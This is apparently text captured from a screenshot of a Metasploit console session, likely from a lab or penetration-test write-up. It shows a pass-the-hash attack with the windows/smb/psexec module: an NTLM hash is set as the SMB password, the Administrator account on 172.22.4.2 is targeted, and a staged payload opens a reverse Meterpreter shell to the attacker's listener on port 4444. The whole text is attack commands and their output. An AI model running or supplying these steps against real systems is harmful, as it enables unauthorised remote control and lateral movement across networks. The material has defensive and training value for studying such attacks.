 msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:24932905c77797ff123f3cc94f3e2bdd
smbpass => aad3b435b51404eeaad3b435b51404ee:24932905c77797ff123f3cc94f3e2bdd
msf5 exploit(windows/smb/psexec) > set rhosts 172.22.4.2
rhosts => 172.22.4.2
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.3.61:4444
[*] 172.22.4.2:445 - Connecting to the server...
[*] 172.22.4.2:445 - Authenticating to 172.22.4.2:445 as user 'Administrator'...
[*] 172.22.4.2:445 - Selecting PowerShell target
[*] 172.22.4.2:445 - Executing the payload...
[*] Sending stage (206403 bytes) to 172.22.4.2
[+] 172.22.4.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 6 opened (172.22.3.61:4444 -> 172.22.4.2:52928) at 2019-05-13 14:39:07 +0000
meterpreter >